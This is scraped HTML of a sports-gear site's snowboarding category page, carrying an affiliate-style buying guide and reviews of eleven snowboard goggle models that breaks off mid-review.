			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<meta name="category" content="Snowboarding"/>
<script async="" src="https://statswp.org/stat/s-202449.js"></script>					<link rel="preconnect" href="https://fonts.gstatic.com"/>
 					<link rel="preload" href="https://fonts.googleapis.com/css2?family=Libre+Franklin:wght@400;800&amp;family=Roboto+Condensed&amp;display=swap" as="style" onload="this.onload=null;this.rel=&#39;stylesheet&#39;"/>
				<link rel="icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png"/>
<meta name="msapplication-TileImage" content="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png"/>

<script type='text/javascript'>
var ezoTemplate = 'old_site_noads';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 64277;
var ezdomain = 'sportconsumer.com';
var ezoicSearchable = 1;
</script></head>


<body class="archive paged category category-snowboarding category-15 paged-2 category-paged-2 wp-theme-acabado hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header desktop-toggle">
		<div class="inner-wrap">
			<div class="hamburger-wrapper desktop">
				<button class="hamburger hamburger--squeeze menu-toggle" type="button" aria-label="Menu" aria-controls="primary-menu" aria-expanded="false">
					<span class="hamburger-box">
						<span class="hamburger-inner"></span>
					</span>
					<span class="label">MENU</span>
				</button>
			</div>
			<div class="site-branding">
								<a href="https://sportconsumer.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="480" height="475" src="https://sportconsumer.com/wp-content/uploads/2020/05/sport-logo-big.jpg" class="attachment-medium size-medium" alt="" decoding="async" fetchpriority="high"/></a>
									<!-- <h1 class="site-title"><a tabindex="-1" href="" rel="home"></a></h1> -->
										<!-- <p class="site-title"><a tabindex="-1" href="" rel="home"></a></p> -->
								</div><!-- .site-branding -->
			<div class="search-wrapper">
				<a href="#open" id="search-icon" style="background: url(https://sportconsumer.com/wp-content/themes/acabado/img/search-icon.png) center/cover no-repeat #fff;"><span class="sr-only">Search</span></a>
				<div class="search-form-wrapper">
	<form role="search" method="get" class="search-form" action="https://sportconsumer.com/">
		<style>
		.search-wrapper.search-active .search-field {
			width: 200px;
			display: inline-block;
			vertical-align: top;
		}
		.search-wrapper button[type="submit"] {
			display: inline-block;
			vertical-align: top;
			top: -35px;
			position: relative;
			background-color: transparent;
			height: 30px;
			width: 30px;
			padding: 0;
			margin: 0;
			background-image: url("https://sportconsumer.com/wp-content/themes/acabado/img/search-icon.png");
			background-position: center;
			background-repeat: no-repeat;
			background-size: contain;
		}
		.search-wrapper.search-active button[type="submit"] {
			display: inline-block !important;
		}
		</style>
		<label for="s">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input type="search" id="search-field" class="search-field" placeholder="Search …" value="" name="s"/>
		<button type="submit" class="search-submit" style="display:none;"><span class="screen-reader-text"></span></button>
	</form>
</div>			</div>
		</div>

		<nav id="site-navigation" class="main-navigation">
			<!-- <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"></button> -->
			<div class="menu-actual-menu-container"><ul id="primary-menu" class="inner-wrap"><li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://sportconsumer.com/category/fitness-equipment/">Fitness</a></li>
<li id="menu-item-6552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6552"><a href="https://sportconsumer.com/category/tri-sports/">Tri-Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://sportconsumer.com/category/running/">Running</a></li>
	<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214"><a href="https://sportconsumer.com/category/bike/">Biking</a></li>
	<li id="menu-item-1431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><a href="https://sportconsumer.com/category/swim/">Swimming</a></li>
</ul>
</li>
<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1208"><a href="https://sportconsumer.com/category/team-sports/">Team Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://sportconsumer.com/category/team-sports/baseball/">Baseball</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://sportconsumer.com/category/team-sports/basketball/">Basketball</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://sportconsumer.com/category/team-sports/football/">Football</a></li>
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportconsumer.com/category/team-sports/hockey/">Hockey</a></li>
	<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://sportconsumer.com/category/team-sports/lacrosse/">Lacrosse</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://sportconsumer.com/category/team-sports/soccer/">Soccer</a></li>
	<li id="menu-item-1590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1590"><a href="https://sportconsumer.com/category/team-sports/volleyball/">Volleyball</a></li>
	<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827"><a href="https://sportconsumer.com/category/team-sports/cheerleading/">Cheerleading</a></li>
</ul>
</li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-364"><a href="https://sportconsumer.com/category/racquet-sports/">Racquet Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a href="https://sportconsumer.com/category/racquet-sports/tennis/">Tennis</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://sportconsumer.com/category/racquet-sports/racquetball/">Racquetball</a></li>
	<li id="menu-item-6195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6195"><a href="https://sportconsumer.com/category/racquet-sports/badminton/">Badminton</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://sportconsumer.com/category/racquet-sports/squash/">Squash</a></li>
</ul>
</li>
<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-360"><a href="https://sportconsumer.com/category/extreme-sports/">Extreme Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://sportconsumer.com/category/extreme-sports/skateboarding/">Skateboarding</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-367"><a href="https://sportconsumer.com/category/extreme-sports/snowboarding/" aria-current="page">Snowboarding</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://sportconsumer.com/category/extreme-sports/longboarding/">Longboarding</a></li>
</ul>
</li>
<li id="menu-item-2856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2856"><a href="https://sportconsumer.com/category/outdoors/">Outdoors</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-3386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3386"><a href="https://sportconsumer.com/category/golf/">Golf</a></li>
	<li id="menu-item-11494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11494"><a href="https://sportconsumer.com/category/climbing/">Climbing</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://sportconsumer.com/category/lawn-games/">Lawn Games</a></li>
	<li id="menu-item-13331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13331"><a href="https://sportconsumer.com/category/boating-fishing/">Boating &amp; Fishing</a></li>
</ul>
</li>
<li id="menu-item-7065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7065"><a href="https://sportconsumer.com/category/indoor/">Indoor</a></li>
<li id="menu-item-2013414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013414"><a href="https://sportconsumer.com/category/nutrition/">Nutrition</a></li>
<li id="menu-item-8584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8584"><a href="https://sportconsumer.com/category/great-sports-advice/">Blog</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-6551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6551"><a href="https://sportconsumer.com/category/featured/">Featured</a></li>
	<li id="menu-item-8586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8586"><a rel="privacy-policy" href="https://sportconsumer.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-1013422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013422"><a href="https://sportconsumer.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-1013426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013426"><a href="https://sportconsumer.com/about/">Welcome</a></li>
	<li id="menu-item-10146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10146"><a href="https://sportconsumer.com/sitemap/">Sitemap</a></li>
	<li id="menu-item-2014967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014967"><a href="https://sportconsumer.com/category/great-sports-advice/">Advice</a></li>
</ul>
</li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<header class="page-header">
				<h1 class="page-title">Category: <span>Snowboarding</span></h1>			</header><!-- .page-header -->

			<section class="articles-wrapper">

<article class="article-card horizontal ">
      <a href="https://sportconsumer.com/best-snowboard-goggles/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2017/01/snowboard-goggles-500x334.jpeg&#39;)"></div><span class="sr-only">link to 11 Best Snowboard Goggles for 2021</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://sportconsumer.com/best-snowboard-goggles/">11 Best Snowboard Goggles for 2021</a></p>
    </header>
      <div class="excerpt">
        <p> Last year my snowboard goggles broke. I decided to go -- on the cheap-- and get the generic goggles. When I hit the slopes with my board, I felt like I had the worst pair of goggles ever made....</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-snowboard-goggles/" aria-label="Continue Reading: 11 Best Snowboard Goggles for 2021">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"11 Best Snowboard Goggles for 2021","url":"https:\/\/sportconsumer.com\/best-snowboard-goggles\/","articleBody":"&nbsp;Last year my snowboard goggles broke. I decided to go -- on the cheap-- and get the generic goggles. When I hit the slopes with my board, I felt like I had the worst pair of goggles ever made. They fogged all they time, they had no UV protection, and I felt like I couldn\u2019t see half the time I was on the mountain. I thought that I was saving myself a little bit of cash by getting some generic, clear, no frills snowboard goggles.\r\n\r\nNot only was I wrong about saving money (I ended up having to buy another pair later that day) but I put myself and other snowboarders and skiers in danger on the slopes that day.\r\n\r\nHaving good goggles is critical to your comfort and safety when on any mountain. Not being able to see is a huge deal. I don\u2019t know why I thought I could just grab any old pair of goggles to hit the slopes for the day and be fine.\r\nTop Snowboard Goggles Comparison Chart\r\n\n\n\n\n\n\tPictureNamePriceWhere to Buy?\n\n\n\n\n\t1. Oakley Flight Deck Ski &amp; Snow Goggles$$$$Check Price on Amazon\n\n\n\t2. Wildhorn Roca Snowboard &amp; Ski Goggles\n $$Check Price on Amazon\n\n\n\t3. Zionor Lagopus S1\n$$Check Price on Amazon\n\n\n\t4. Winterial WNM2 Goggles\n$$$Check Price on Amazon\n\n\n\t5. Meijunter Antifog UV Dual Lens Goggles\n$$Check Price on Amazon\n\n\n\t6. Bolle Mojo Snow Goggles\n$Check Price on Amazon\n\n\n\t7. OutdoorMaster Snow Goggles Pro\n$$Check Price on Amazon\n\n\n\t8. Copozz 201 Goggles\n$$Check Price on Amazon\n\n\n\t9. OutdoorMaster OTG Ski Goggles \n$$Check Price on Amazon\n\n\n\t10. Traverse Virgata Goggles\n$$Check Price on Amazon\n\n\n\t11. COPOZZ G1 OTG Snowboard Goggles\n$$Check Price on Amazon\n\n\n\n\n\r\n\r\nFor some reason, most people get their goggles as an afterthought. Most of their attention is spent on boots, board, or their snow clothes. Goggles seem to be one of the items that get grabbed on the way out the door, last minute. While not as exciting as a brand-new board, goggles deserve just as much attention as the type of snowboard you get or the type of ski jacket you buy.\r\n\r\nAfter my horrible day on the slopes, I did a boatload of research on what makes a good pair of goggles. This guide will show you what you must have and what you can probably skip when it comes to purchasing that new pair of snowboarding goggles.\r\n\r\nLet\u2019s take a look at the makeup of today\u2019s snowboarding goggles.\r\nWhat You Need In A Pair Of Snowboarding Goggles\r\n&nbsp;\r\n\r\nThere are features that you should be aware of when looking for snowboarding goggles. Here we are just going to go over the most important aspects of goggle construction that will improve your time on your board.\r\n\r\n \tSingle Vs. Double Lens\r\n \tMagnetic Vs. Clip in Lens\r\n \tTint\r\n \tShape\r\n \tCoating\r\n \tFit\r\n\r\nSingle Vs. Double Lens\r\n&nbsp;\r\n\r\nWhen buying snowboarding goggles, it is important to consider getting goggles with a double lens. The double lens helps prevent fogging in your goggles because it mitigates the temperature difference between the outside and the inside.\r\n\r\nThe greater the difference between you and outside the goggles, the more likely the lens is to fog. The double lens creates a negative space that minimizes the temperature difference and therefore minimizes the fogging.\r\n\r\nSingle lens snowboard goggles can have anti-fogging abilities as well. If you find a great pair of snowboard goggles but think you shouldn\u2019t get them because they only one have one lens, check the ventilation. Many single lens goggles make up for the lack of insulation by ventilating the inside of the goggles, keeping the air cooler on the inside.\r\n\r\nSome single lens snowboarding goggles even come with fans to keep the air temperature the same inside and outside the goggle.\r\nWhich to buy?\r\n&nbsp;\r\n\r\nIt is a personal preference. The main difference between the single and double lens goggles is going to be the warmth around your eyes and the anti-fogging capacity of the goggles.\r\n\r\nRemember well ventilated single lens snowboarding goggles are going to be cooler around your eyes so they won\u2019t fog up. If you are prone to being cold on the slopes, you may want to stick with the double lens goggles for the added warmth.\r\n\r\n&nbsp;\r\nClip-In Vs. Magnetic\r\nNot all snowboarding goggle lenses are permanent. A lot of manufacturers have realized that a lot of snowboarders want to change out the lens on their goggles depending on the conditions on the mountain. The question about interchangeable lenses then becomes do you want clip-in or magnetic lenses?\r\n&nbsp;Clip-in lenses\r\nThese lenses are interchangeable, but they are not designed to be changed very often. If you have season passes and want to snowboard (sun or clouds) you may not want clip in lenses. The clipping mechanism on these types of lenses can wear out rather quickly making them less than stable. These are probably better suited for the snowboarder who is only going to snowboard in one or two lighting conditions.\r\n&nbsp;Magnetic\r\nThe lenses on these types of goggles attach to the frame with magnets. This makes swapping out the lens on the goggles super easy. If you like to change the look of your goggle, or you snowboard in a lot of different lighting conditions, then you probably want magnetically changeable lenses. These are definitely worth it, and they are just plain fun to play with.\r\n&nbsp;Lens Tint\r\n&nbsp;Ski and snowboarding goggles come in different light absorption categories. You can usually tell the light absorption rating of the lens by the tint on the lens\r\n\r\n.00-20% light absorption: Usually clear, or light yellow tint.\r\n\r\nUsed at night or in low light.\r\n\r\n.120-60% light absorption: Clear, yellow, or vermillion tint.\r\n\r\nUsed in overcast or flat light conditions.\r\n\r\n.260-80% light absorption: Orange, yellow, or vermilion tint.\r\n\r\nUsed in overcast and flat light conditions.\r\n\r\n.380-90% light absorption: Dark tint, reflective tint.\r\n\r\nUsed in bright light conditions.\r\n\r\n.492-97% light absorption: Very dark tint, reflective tint.\r\n\r\nUsed in white out\/bright conditions.\r\n\r\n&nbsp;\r\nLens Shape\r\nThe two main shapes that are available in the market for lenses are flat and bubbled lenses. The primary difference is going to be the peripheral vision offered by the lenses. The flat lenses in snowboarding goggles end at the outer frame and block your peripheral vision. If you like a wider field of view, make sure you get the bubbled (or bug eye) goggles.\r\n&nbsp;Coating Options\r\nSnowboarding goggles are almost as advanced as some of the high-end visual glasses that are on the market today. They even have all the bells and whistles that were traditionally reserved for high-end glasses. Here are some of the coatings that may come on your snowboarding goggles.\r\nAnti-fog\r\nThe anti-fog coating is an additional fog prevention measure. Really this should be a standard in all snowboarding goggles (but for some reason it isn\u2019t). Don\u2019t buy a pair of goggles that doesn\u2019t have an anti-fog coating on it.\r\nPolarized\r\nPolarization on the lenses of your goggles can eliminate glare that will bounce off of surfaces like snow, ice, and water. On dull overcast days, you probably won\u2019t notice the effects of the polarized lens. The days where the sun is shining bright and hitting the white snow, you will see the difference.\r\n\r\nPolarized lenses can help you make out fine details in the terrain that you may have missed with regular lenses.\r\n\r\nIt is important to be able to tell the differences in the snowpack and the differences in terrain. Polarization in the lens is going to let you see those differences. If you want to know where you are sending your snowboard, get polarized lenses.\r\nMirrored\r\nMirrored lenses offer a great degree of protection from glare and light to the wearer. They also have a unique style that appeals to many people. Mirror coatings can be found in almost every brand of snowboarding goggle and it becomes a matter of personal preference.\r\nAnti-scratch\r\nIf you always set your goggles in a case, and never just thrown them into a bag, or onto a desk, then anti scratch is probably not that important to you. If you are like me and you throw your gear in the same bag at the end of the trip, you need anti-scratch coating. This coating is going to protect the life of your goggles, and most manufacturers offer it.\r\nFit\r\n&nbsp;The fit is one element of snowboarding goggles that will be unique to every person. The fit of your goggles is going to vary largely on personal preference. There is one thing that you should do every time you purchase a new pair of goggles for snowboarding.\r\n\r\nRead reviews and check the sizing before buying!\r\n\r\nDifferent goggles and brands all have slightly different fits and style that impact how they fit and feel on your lead.\r\nBest Snowboard Goggle Reviews\r\n&nbsp;Now you know the many different features that are available on snowboard goggles. Let\u2019s take a look at some of the available options on snowboard goggles.\r\n\r\n\r\n\r\n\r\n\r\nOakley Flight Deck Ski &amp; Snow Goggles\r\n\r\n\r\n\r\nIf you snowboard or ski regularly and value your visibility, then you don't want to be cheap with it comes to buying new goggles and eye protection. &nbsp;This pair from Oakley is a premium goggle that is based on the helmet of fighter pilots and is available in many colors and styles. &nbsp;Oakley is well known for their high-quality eyewear for all industries and uses. &nbsp;These googles are available as \"one size fits all\" and I think they are the best on the market for any level snowboarder. &nbsp;However, if you are on a strict budget, there are other options on this list that will suffice.\r\n\r\nPros\r\n\r\n \tBest name in the industry\r\n \tOptically correct rimless design\r\n \tEfficient quick lens change system\r\n\r\nCons\r\n\r\n \tTend to have issues pertaining to shipping - like the WRONG goggles arrived at the purchaser's house!\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nWildhorn Roca Snowboard &amp; Ski Goggles\r\nThese goggles by WildHorn are fantastic.&nbsp; The first thing I noticed when heading over to Amazon to purchase, was the fact that over 1300 people who bought these goggles gave it a 4.5\/5 rating!&nbsp; That's very good for any product with over 100 reviews!&nbsp; That is very rare in the world of Amazon ratings since the only people who typically bother to offer feedback are usually those with a bad experience who are venting their frustrations by giving it a bad review!\r\n\r\nThe second thing I noticed was the total lack of a visible exterior frame. Normal ski and snowboarding goggles that I had in the past had the barriers on the side that restricted the peripheral view. These did none of that. It really opened up the view and made the whole snowboarding experience more enjoyable.&nbsp; Well, there is a bit of an internal frame, but it's very lightweight TPU, and we were able to confirm that it does as advertised, which is to maintain flexibility while changing temperatures.&nbsp; Officially, the Rocas are \"semi-frameless\".\r\n\r\nAs you might expect, they do have a scratch-resistant coating which also provides 100% UV protection.&nbsp; But wait, there's more!&nbsp; It also features anti-fog qualities and a whole host of other enviable features like shatterproof lenses, rare earth N45 magnets (6 of them) as part of the lens locking system, and a WIDE VIEW panoramic spherical dual-lens design.\r\n\r\nAnd of course, it has a wide array of changeable lenses for your pleasure!&nbsp;&nbsp;It was nice when the weather changed to be able to snap on a different lens and keep going. The only thing I didn\u2019t like about the lenses is that they aren\u2019t polarized. They worked, but polarized lenses work better in my experience.\r\n\r\nIf it matters, it might be worth it to mention that Wildhorn Outfitters is a (for real) supplier to the ACTUAL U.S. Ski and Snowboard teams (yes, the Olympic competitors!) so that has to be worth something right?\r\nPros\r\n\r\n \tSemi-Frameless design\r\n \tOfficial Goggle of the U.S. Olympic ski and snowboard teams\r\n \t\"no-slip\" strap\r\n\r\nCons\r\n\r\n \tThe fit is very large (can look comical on a smaller face) and several reviewers complained about scratching and fogging\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nZionor Lagopus S1\r\n\r\n&nbsp;The Zionor S1 goggles were a good sturdy pair of glasses. The foam padding on them made the Zionor goggles feel like they molded to my face. They may have felt more sturdy because they are designed to fit a small to medium face. These would probably be uncomfortable on someone with a large nose or with a broad face. If you wear glasses these goggles are not very deep, so you may want to skip these.\r\n\r\nThe lenses are not interchangeable, and the S1 model is used for low light conditions. When the sun finally decided to come out the day I used these goggles it was hard to see, because there was little in the way of protection from the light. In the low light conditions, they were designed for, these goggles performed similarly to more expensive models.\r\n\r\nIf there is one thing that all ski and snowboarding goggles must have is good anti-fog tech. These glasses have it all when it comes to preventing fogging. They are two way vented, they have an anti-fog coating, and they have a dual lens. I couldn\u2019t have made these lenses fog up if I tried. I get really hot when I board and having foggy lenses a problem when on the slopes. These goggles stood up to all my body heat and passed the test with flying colors.\r\nPros\r\n\r\n \tVery comfortable\r\n \tNO FOG!\r\n \tGood for low light\r\n \tHelmet compatible\r\n\r\nCons\r\n\r\n \tOn the small side\r\n \tLenses are not interchangeable\r\n \tNot polarized\r\n \tNot for high visibility days\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;Winterial WNM2 Goggles\r\n\r\n&nbsp;The thing that I liked most about the Winterial WNM2 goggles were the color. These goggles were just fun. The bright color on the band and the bright orange reflective coating on the outer lens made these goggles a hit right off the bat. Everyone I ran into that day asked about my goggles. I think the main reason was the exciting colors and the reflective coating. If you want people to check out your gear on the mountain, these are sure to grab someone\u2019s attention.\r\n\r\nAs far as function goes these goggles worked well. They had a high UV rating, so my eyes didn\u2019t face any damage from the bright day outside. The only downside is that the lenses were not polarized, even though they had 100% UV block. The polarization just makes it a lot easier to see. So, the Winterial\u2019s got a minus for not being polarized.\r\n\r\nThey have a quickly interchangeable lens design which is snap and press. They are a little harder to change out than the magnetic ones I have tried, but these are not the worst pair of goggles that I have had to change lenses on. I am a huge fan of being able to swap out the lenses for different lighting conditions, so this was a big plus for me.\r\n\r\nAs far as anti-fogging goes. I am a hot person, and I breathe heavy, these put up well with that. They are not as good as the Zionor goggles, but they did alright. They have a dual lens, so if you are a normal temperature person, or you don\u2019t have breath too heavy, then you should be fine.\r\nPros\r\n\r\n \tStylish\r\n \tHigh UV rating\r\n \tInterchangeable lenses\r\n \tHelmet compatible\r\n\r\nCons\r\n\r\n \tNot Polarized\r\n \tPotentially foggy\r\n \tSnap and clip lens is a little sticky.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nMeijunter Antifog UV Dual Lens Goggles\r\nWe're all about value here at SportConsumer.com, and one of the things that makes the Meijunter goggles stand out is the fact that they were designed specifically for a variety of sports, and in this case, there's nothing we could find that would indicate that compromises would have to be made (as is often the case when a product is built as a \"jack-of-all-trades\").&nbsp; These goggles were designed with snowboarding in mind, but also for skiing and snowmobiling.&nbsp; That's not a stretch, but how about cycling, mountain climbing, and motocross?&nbsp; Their design includes anti-fog, UV protection, scratch resistance, shockproof design features, and even dustproofing!\r\n\r\nThey feature a high-density thick layer of sponge with high elasticity.\r\nPros\r\n\r\n \tGreat Price\r\n \tDesigned for multi-sport use (specifically for non-snow use like motocross racing, and lots of others)\r\n \tHelmet compatible\r\n \tOffers 15 different color\/print options\r\n\r\nCons\r\n\r\n \tFogged even though it's supposed to be anti-fog\r\n \tCheap foam\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;Bolle Mojo Snow Goggles&nbsp;\r\nBolle's name and presence on mountain slopes worldwide for decades cannot be understated.&nbsp; This is for a reason!&nbsp; Bolle, without question, provides a goggle that is on par or better than the absolute best face gear on the market today - PERIOD!&nbsp; This model is bold but understated.&nbsp; It offers Bolle's Flow-Tech Venting, Anti-Fog treatment, and an adjustable silicone strap.&nbsp; These goggles are best for partly sunny days (or even cloudy days) since they don't have a terribly dark tint.&nbsp; One of the best features is its double layer lens which is typically found on much more expensive glasses.&nbsp; It's a feature that allows for a more secure seal that helps create a warmer thermal barrier.&nbsp; The anti-scratch lens is an added bonus.&nbsp; This is the best deal we can steer you towards.&nbsp; It's the most bang for your buck for SURE!\r\n\r\nPros\r\n\r\n \tLightweight and durable\r\n \tSuperior venting technology (Flow-Tech)\r\n \tComfortable!\r\n \tExcellent value (super high-end features for a lower price)\r\n\r\nCons\r\n\r\n \tThey fit large (not great if you have a teeny tiny face)\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;OutdoorMaster Snow Goggles Pro\r\n\r\n&nbsp;The OutdoorMaster Pro goggles come with a full line of interchangeable lenses (all sold separately). I really like having access to all the different lenses for different lighting conditions. They have a list on their website for which VTL rating is going to be best for the type of conditions you will be snowboarding on so it made it easy to pick which lens to use. I was able to swap several of the lenses during my trial and found that they are accurate at how they rate their lenses for the type of lighting conditions.\r\n\r\nAll of the lenses are 400 UV rated and designed to fit over glasses. They are super deep and very comfortable. I thought the amount of padding on the goggles was a little silly at first, but after trying them on with a pair of glasses, I see why they were so deep.\r\n\r\nThe lenses are all anti-fog. They seemed to work well for me. I didn\u2019t have much of an issue with the lenses fogging up. I think part of that has to do with the amount of space created between your face and the actual lens. These goggles are very roomy.\r\nPros\r\n\r\n \tBest for glasses users\r\n \tOver the Helmet\r\n \tInterchangeable lenses\r\n\r\nCons\r\n\r\n \tNot polarized\r\n \tLenses sold separately\r\n \tCan feel \u201ctoo big\u201d\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;Copozz 201\r\n\r\nI really liked the look and premium feel of this goggle. There is something to be said about a frame that you can bend and mold and smash and it just bounces back to its original shape. That\u2019s what these are designed to do. You can really twist these up, and the frame has no problem.\r\n\r\nThe lenses on the goggles are interchangeable, and all come with the UV400 protection, but like so many other snowboard goggles none of them are polarized. The right lens for the right lighting condition made it easy enough to see, but they were still not as clear as the polarized goggles I have tried.\r\n\r\nThese goggles are designed with an Anti-fog and anti-scratch coating on it. Though I wouldn\u2019t just toss them around in the bag. The manufacturer recommends not even touching the lens with your bare fingers, so I am not sure how much I would trust those coatings are going to hold up.\r\nPros\r\n\r\n \tInterchangeable lens\r\n \tSnap-on strap\r\n \tFlexible frame\r\n \tHelmet compatible\r\n\r\nCons\r\n\r\n \tNot polarized\r\n \tWill only fit over small glasses\r\n \tSmaller frame for small faces\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nOutdoorMaster OTG Ski&nbsp;Goggles\r\n\r\nThe Outdoor Master OTGs (stands for Over-the-Glasses) are specifically made to fit over your corrective eyewear (AKA - \"glasses\") and they work for both kids and adults.&nbsp; You know they have (as usual) anti-fog coatings for clarity, and the lens is dual-layer (part of the fog-free design).&nbsp; The frame is a soft TPU and gives 100% UV400 protection.&nbsp; This set is compatible with ALL helmets given its extra-long elastic strap.&nbsp; There are 18 different colors to choose from (ridiculous!&nbsp; I don't need more than 15!)\r\n\r\nAlso, regarding the frame itself - it's actually BENDABLE and shape-able to better fit your face with or without corrective eyewear.&nbsp; How nuts (in a good way) is that?!\r\n\r\nAlong with the goggles you'll get a carry pouch and 1-year warranty.&nbsp; There's also a promise for REALLY good customer service too (hopefully you won't even have to try that out right?!)\r\nPros\r\n\r\n \tGreat Anti-fog\r\n \tSleek Design\r\n \tbendable and shapeable frame\r\n\r\nCons\r\n\r\n \tOnly one lens\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;Traverse Virgata&nbsp;Goggles\r\n\r\nTraverse has it all. There are a ton of options available in lenses for these goggles, and if you\u2019re really into seeing the detail on the slopes, they even have a polarized option. This is great for me because I see better when the light is filtered through a polarized lens. All of the lenses had a UV400 rating, so they will protect your eyes from sun damage.\r\n\r\nI absolutely loved the vents on these goggles. There are three vents on each side of the goggle along with the double lens and anti-fog coating. These things were not going to frost over or fog up, no 